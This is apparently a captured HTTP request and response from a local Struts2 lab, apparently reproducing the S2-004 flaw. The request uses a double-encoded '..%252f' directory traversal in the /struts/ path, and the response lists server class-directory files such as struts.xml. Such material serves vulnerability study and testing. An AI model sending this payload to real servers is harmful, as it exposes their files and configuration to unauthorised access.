 Request
Raw Params Headers Hex
1 GET
/Struts2_004_war_exploded/struts/..%252f..%252f..%252f..%252f..%252fclass
es%252f HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 If-Modified-Since: 0
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Origin: http://localhost:8085
9 DNT: 1
10 Connection: close
11 Referer: http://localhost:8085/struts2_1_war_exploded/
12 Cookie: JSESSIONID=6CDF7113D34E37A16CD0C5718FC91F81
13 Upgrade-Insecure-Requests: 1
14
15
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Server: Apache-Coyote/1.1
3 Date: Fri, 25 Dec 2020 13:38:41 GMT
4 Expires: Sat, 26 Dec 2020 13:38:41 GMT
5 Retry-After: Sat, 26 Dec 2020 13:38:41 GMT
6 Cache-Control: public
7 Last-Modified: Fri, 25 Dec 2020 13:38:36 GMT
8 Connection: close
9 Content-Length: 18
10
11 Action
12 struts.xml
13